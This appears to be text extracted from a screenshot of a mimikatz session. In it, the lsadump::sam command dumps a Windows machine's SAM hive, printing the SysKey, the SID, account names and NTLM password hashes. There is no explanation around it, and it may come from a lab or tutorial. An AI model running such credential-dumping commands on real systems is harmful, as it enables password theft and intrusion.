 mimikatz 2.1.1 x64 (oe.eo)
mimikatz # cd C:\Users\wyz\Desktop\config
Cur: C:\Users\wyz\Desktop\x64
New: C:\Users\wyz\Desktop\config
mimikatz # lsadump::sam /sam:SAM /system:SYSTEM
Domain : DESKTOP-VBBTMVS
SysKey : 37f0b72b8ef4052d5a305281c2c8905c
Local SID : S-1-5-21-2468344919-3152572563-1510310172
SAMKey : 6bbc5d51b8b9609e241bba9a2558048e
RID : 000001f4 (500)
User : Administrator
RID : 000001f5 (501)
User : Guest
RID : 000001f7 (503)
User : DefaultAccount
RID : 000001f8 (504)
User : WDAGUtilityAccount
Hash NTLM: 8adf83b531e1cdadc8d16b206d87a4d5
RID : 000003e8 (1000)
User : administrator-QQAAzz
Hash NTLM: 5f9469a1db6c8f0dfd98af5c0768e0cd